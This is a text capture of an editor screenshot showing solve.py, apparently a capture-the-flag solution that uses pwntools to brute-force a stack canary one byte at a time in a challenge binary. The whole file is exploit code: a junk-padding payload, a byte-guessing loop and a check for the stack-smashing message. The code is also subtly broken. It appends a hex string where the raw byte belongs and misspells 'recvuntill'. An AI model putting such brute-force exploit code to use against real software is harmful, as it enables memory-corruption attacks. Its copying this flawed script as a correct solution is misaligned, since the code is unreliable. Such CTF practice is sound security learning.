 Applications Places Sublime Text Apr 27 02:53 1
~/Desktop/ctf/solve.py • - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
vuln.c lets start ! solve.py
1 from pwn import *
2
3
4
5 canaryByte = 0   # start of our brute , byte = 0 - 255
6 payload = "A"*32 # why 32 ? 32 bytes untill we reach the canary address
7 size = 33        # the size of our input , we start in 33 , 32 of junk and 1 byte of cannary brute force
8 finalCanary =""
9 while(True):
10     p = process("/problems/canary_3_257a2a2061c96a7fb8326dbbc04d0328/vuln")
11     p.sendline(str(size))
12     byte = p8(canaryByte)
13     p.send(payload+byte)
14     p.recvuntill("Input> ")
15     if(p.recvline()[0:3]!="***"): # check if we didnt cause stack smashing .. if not we hit the correct value
16         payload+=str(hex(canaryByte)) # adding to payload update the payload
17         size+=1 # we reach 1 byte correct keep koing
18         finalCanary += str(hex(canaryByte))+" "
19         canaryByte=-1
20     p.close()
21     canaryByte+=1
22 print(finalCanary)
Line 4, Column 1 Tab Size: 4 Python